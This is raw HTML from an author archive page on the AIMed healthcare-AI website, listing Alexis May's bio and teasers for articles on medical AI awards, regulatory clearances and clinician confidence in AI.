class="menu-text">EVENTS</span></a></li><li  id="menu-item-20313"  class="login-show menu-item menu-item-type-custom menu-item-object-custom menu-item-20313"  data-classes="login-show" data-item-id="20313"><a  href="https://ai-med.io/my-account/edit-account/" class="fusion-background-highlight"><span class="menu-text">Account details</span></a></li><li  id="menu-item-20246"  class="logout-hide menu-item menu-item-type-post_type menu-item-object-page menu-item-20246"  data-classes="logout-hide" data-item-id="20246"><a  href="https://ai-med.io/my-account/" class="fusion-background-highlight"><span class="menu-text">LOG IN</span></a></li><li  id="menu-item-20995"  class="book-now-ad-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-20995"  data-classes="book-now-ad-nav-menu-item" data-item-id="20995"><a  href="https://aimed.swoogo.com/abudhabi/begin" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-21023"  class="abu-dhabi menu-item menu-item-type-post_type menu-item-object-page menu-item-21023"  data-classes="abu-dhabi" data-item-id="21023"><a  href="https://ai-med.io/all-events/global-summits/abu-dhabi-2020/" class="fusion-background-highlight"><span class="menu-text">Abu Dhabi</span></a></li><li  id="menu-item-22364"  class="book-now-uk-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-22364"  data-classes="book-now-uk-nav-menu-item" data-item-id="22364"><a  href="https://aimed.swoogo.com/aimeduk" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-23803"  class="uk menu-item menu-item-type-post_type menu-item-object-page menu-item-23803"  data-classes="uk" data-item-id="23803"><a  href="https://ai-med.io/all-events/global-summits/uk-2020/" class="fusion-background-highlight"><span class="menu-text">UK 2020</span></a></li><li  id="menu-item-23800"  class="book-now-aimed20-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-23800"  data-classes="book-now-aimed20-nav-menu-item" data-item-id="23800"><a  href="https://aimed.swoogo.com/aimed20/begin" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-23801"  class="aimed20 menu-item menu-item-type-post_type menu-item-object-page menu-item-23801"  data-classes="aimed20" data-item-id="23801"><a  href="https://ai-med.io/all-events/global-summits/aimed-20/" class="fusion-background-highlight"><span class="menu-text">AIMed 20</span></a></li><li  id="menu-item-24827"  class="book-now-cardiology-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-24827"  data-classes="book-now-cardiology-nav-menu-item" data-item-id="24827"><a  href="https://aimed.swoogo.com/Cardiology" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-24829"  class="cardiology menu-item menu-item-type-post_type menu-item-object-page menu-item-24829"  data-classes="cardiology" data-item-id="24829"><a  href="https://ai-med.io/all-events/clinician-series/cardiology/" class="fusion-background-highlight"><span class="menu-text">Cardiology</span></a></li><li  id="menu-item-24828"  class="book-now-radiology-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-24828"  data-classes="book-now-radiology-nav-menu-item" data-item-id="24828"><a  href="https://aimed.swoogo.com/Radiology" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-24830"  class="radiology menu-item menu-item-type-post_type menu-item-object-page menu-item-24830"  data-classes="radiology" data-item-id="24830"><a  href="https://ai-med.io/all-events/clinician-series/radiology/" class="fusion-background-highlight"><span class="menu-text">Radiology</span></a></li><li  id="menu-item-30076"  class="book-now-icu-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-30076"  data-classes="book-now-icu-nav-menu-item" data-item-id="30076"><a  href="https://aimed.swoogo.com/ICU" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-30073"  class="icu menu-item menu-item-type-post_type menu-item-object-page menu-item-30073"  data-classes="icu" data-item-id="30073"><a  href="https://ai-med.io/all-events/clinician-series/icu/" class="fusion-background-highlight"><span class="menu-text">ICU</span></a></li><li  id="menu-item-30075"  class="book-now-surgery-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-30075"  data-classes="book-now-surgery-nav-menu-item" data-item-id="30075"><a  href="https://aimed.swoogo.com/Surgery" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-30074"  class="surgery menu-item menu-item-type-post_type menu-item-object-page menu-item-30074"  data-classes="surgery" data-item-id="30074"><a  href="https://ai-med.io/all-events/clinician-series/surgery/" class="fusion-background-highlight"><span class="menu-text">Surgery</span></a></li><li  id="menu-item-33171"  class="contact-main-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-33171"  data-classes="contact-main-menu" data-item-id="33171"><a  href="https://ai-med.io/contact/" class="fusion-background-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-new-mobilesub" class="fusion-mobile-menu"><li  id="menu-item-47187"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47187"  data-item-id="47187"><a  href="https://ai-med.io/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-52724"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52724"  data-item-id="52724"><a  href="https://aimed.swoogo.com/GS24" class="fusion-background-highlight"><span class="menu-text">Events</span></a></li><li  id="menu-item-47186"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47186"  data-item-id="47186"><a  href="https://ai-med.io/ai-and-strategy/" class="fusion-background-highlight"><span class="menu-text">Strategy and implementation</span></a></li><li  id="menu-item-47184"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47184"  data-item-id="47184"><a  href="https://ai-med.io/global-and-population-health/" class="fusion-background-highlight"><span class="menu-text">Population Health &#038; Equity</span></a></li><li  id="menu-item-47185"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47185"  data-item-id="47185"><a  href="https://ai-med.io/ai-tools-and-deployment/" class="fusion-background-highlight"><span class="menu-text">AI tools and deployment</span></a></li><li  id="menu-item-47183"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47183"  data-item-id="47183"><a  href="https://ai-med.io/intelligence/community/" class="fusion-background-highlight"><span class="menu-text">Community</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

				
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://ai-med.io/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:45px;--awb-padding-top-medium:50px;--awb-padding-top-small:50px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1280px + 20px );margin-left: calc(-20px / 2 );margin-right: calc(-20px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 20px ) !important;max-width:calc( 100% + 20px ) !important;margin-left: calc(-20px / 2 );margin-right: calc(-20px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion-flex-column" style="--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:24%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: flex-start;margin-right:auto;margin-top:10px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#000000;border-color:#000000;border-top-width:8px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:76%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: flex-start;margin-right:auto;margin-top:10px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#e6e6e6;border-color:#e6e6e6;border-top-width:8px;"></div></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:24%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-three arrow-fusion-title eventtitle_SG-30px" style="--awb-text-color:#000000;--awb-font-size:30px;"><h3 class="fusion-title-heading title-heading-left" style="font-family:&quot;Shear Grotesk Semi Bold&quot;;font-style:normal;font-weight:400;font-size:1em;">Alexis-May</h3></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-bg-size:cover;--awb-width-large:76%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:0px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#e5e5e5;border-color:#e5e5e5;border-top-width:1px;"></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

					
<section id="content" class="" style="float: left;">
	<div class="fusion-author">
	<div class="fusion-author-avatar">
			</div>
	<div class="fusion-author-info">
		<h3 class="fusion-author-title">
			About Author: Alexis May								</h3>
		Alexis is director of content at AIMed, with responsibility for the research, development and delivery of products across events, digital and publishing. A highly experienced events executive with a career focus on the intersection between healthcare and technology, he is also a school governor leading on teaching, learning, and quality of education.	</div>

	<div style="clear:both;"></div>

	<div class="fusion-author-social clearfix">
		<div class="fusion-author-tagline">
					</div>

			</div>
</div>

	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-equal-heights fusion-blog-pagination " data-pages="16">
		
		
													<article id="post-46130" class="fusion-post-grid  post fusion-clearfix post-46130 type-post status-publish format-standard has-post-thumbnail hentry category-more-news category-supporting">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/more-news/ai-champions-awards-winners-revealed/" aria-label="AI Champions Awards winners revealed">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" data-orig-src="https://ai-med.io/wp-content/uploads/2022/07/Champions-awards-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <ul class="tag-list">
	                                                        <li><h6 class="post-category"><a href="https://ai-med.io/tag/global-summit-22/">Global Summit 22</a></h6></li>
                                                    </ul>
                                            <h3 class="entry-title"><a href="https://ai-med.io/more-news/ai-champions-awards-winners-revealed/">AI Champions Awards winners revealed</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Recognizing the great people and organizations driving the agenda for AI in healthcare</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 2</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-46029" class="fusion-post-grid  post fusion-clearfix post-46029 type-post status-publish format-standard has-post-thumbnail hentry category-ai-champions category-main-ai-champions">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/ai-champions/building-a-collective-intelligence-among-medical-experts/" aria-label="Building a collective intelligence among medical experts">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2022/06/Ango-ai-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <h6 class="post-category"><a href="https://ai-med.io/category/ai-champions/">AI Champions</a></h6>
                                            <h3 class="entry-title"><a href="https://ai-med.io/ai-champions/building-a-collective-intelligence-among-medical-experts/">Building a collective intelligence among medical experts</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Ango AI co-founders the Urul brothers on their journey into medical AI</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 3</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-46013" class="fusion-post-grid  post fusion-clearfix post-46013 type-post status-publish format-standard has-post-thumbnail hentry category-more-news category-supporting">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/more-news/replacing-microscopes-with-digitization/" aria-label="Replacing microscopes with digitization">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2022/06/scopio-champs-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <ul class="tag-list">
	                                                        <li><h6 class="post-category"><a href="https://ai-med.io/tag/usa/">usa</a></h6></li>
                                                    </ul>
                                            <h3 class="entry-title"><a href="https://ai-med.io/more-news/replacing-microscopes-with-digitization/">Replacing microscopes with digitization</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Scopio Labs awarded FDA clearance for high throughput hematology digital cell morphology platform</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 2</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-46009" class="fusion-post-grid  post fusion-clearfix post-46009 type-post status-publish format-standard has-post-thumbnail hentry category-more-news category-supporting tag-population-health">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/more-news/new-ai-population-health-tool/" aria-label="New AI population health tool">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2022/06/emergency-room-full-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <ul class="tag-list">
	                                                        <li><h6 class="post-category"><a href="https://ai-med.io/tag/uk/">uk</a></h6></li>
                                                    </ul>
                                            <h3 class="entry-title"><a href="https://ai-med.io/more-news/new-ai-population-health-tool/">New AI population health tool</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>8 out of 10 people needing emergency admission identified</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 3</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-45991" class="fusion-post-grid  post fusion-clearfix post-45991 type-post status-publish format-standard has-post-thumbnail hentry category-more-news category-supporting">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/more-news/clinical-workflow-using-ai-echo-with-cardiac-biomarkers/" aria-label="Clinical workflow using AI echo with cardiac biomarkers">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2022/06/us2ai-PR-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <ul class="tag-list">
	                                                        <li><h6 class="post-category"><a href="https://ai-med.io/tag/europe/">europe</a></h6></li>
                                                    </ul>
                                            <h3 class="entry-title"><a href="https://ai-med.io/more-news/clinical-workflow-using-ai-echo-with-cardiac-biomarkers/">Clinical workflow using AI echo with cardiac biomarkers</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Us2.ai receives CE mark for AI automated echo measurements</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 2</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-45985" class="fusion-post-grid  post fusion-clearfix post-45985 type-post status-publish format-standard has-post-thumbnail hentry category-more-news category-supporting">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/more-news/ai-driven-personalized-care-planning/" aria-label="AI-driven personalized care planning">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2022/06/Anuj-and-Jonathan-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <ul class="tag-list">
	                                                        <li><h6 class="post-category"><a href="https://ai-med.io/tag/uk/">uk</a></h6></li>
                                                    </ul>
                                            <h3 class="entry-title"><a href="https://ai-med.io/more-news/ai-driven-personalized-care-planning/">AI-driven personalized care planning</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Research network to put patients and healthcare professionals in control</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 3</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-45982" class="fusion-post-grid  post fusion-clearfix post-45982 type-post status-publish format-standard has-post-thumbnail hentry category-ai-champions category-main-ai-champions category-population-and-global-health">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/ai-champions/at-the-end-of-the-day-nothing-is-more-important-than-health/" aria-label="At the end of the day, nothing is more important than health">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2022/06/Karim-Tamir-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <h6 class="post-category"><a href="https://ai-med.io/category/ai-champions/">AI Champions</a></h6>
                                            <h3 class="entry-title"><a href="https://ai-med.io/ai-champions/at-the-end-of-the-day-nothing-is-more-important-than-health/"> At the end of the day, nothing is more important than health</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Vision Surgery AI’s Karim Tamir on potential of computer vision to transform the operating theater</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 3</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-45966" class="fusion-post-grid  post fusion-clearfix post-45966 type-post status-publish format-standard has-post-thumbnail hentry category-analysis category-main-analysis tag-education tag-ethics tag-implementation tag-skills">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/analysis/how-do-we-develop-clinician-confidence-in-ai/" aria-label="How do we develop clinician confidence in AI?">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27900%27%20height%3D%27600%27%20viewBox%3D%270%200%20900%20600%27%3E%3Crect%20width%3D%27900%27%20height%3D%27600%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2021/04/Dr.-Annabelle-Painter-pic-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <ul class="tag-list">
	                                                        <li><h6 class="post-category"><a href="https://ai-med.io/tag/uk/">uk</a></h6></li>
                                                    </ul>
                                            <h3 class="entry-title"><a href="https://ai-med.io/analysis/how-do-we-develop-clinician-confidence-in-ai/">How do we develop clinician confidence in AI?</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Different factors influence healthcare workers’ confidence in AI - what does this mean for design and deployment?</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 4</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-45963" class="fusion-post-grid  post fusion-clearfix post-45963 type-post status-publish format-standard has-post-thumbnail hentry category-more-news category-supporting tag-imaging tag-radiology tag-xray">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/more-news/expanding-the-use-of-ai-within-health-systems/" aria-label="Expanding the use of AI within health systems">
